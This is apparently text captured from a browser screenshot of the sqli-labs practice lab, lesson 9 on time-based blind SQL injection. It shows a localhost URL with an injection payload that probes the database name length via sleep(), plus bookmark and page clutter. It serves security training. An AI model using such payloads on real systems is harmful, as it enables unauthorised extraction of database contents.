 Less-9 Blind- Time based- Sin
localhost/sqli/Less-9/?id=1' and if(length(database())=8,sleep(2),0)--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9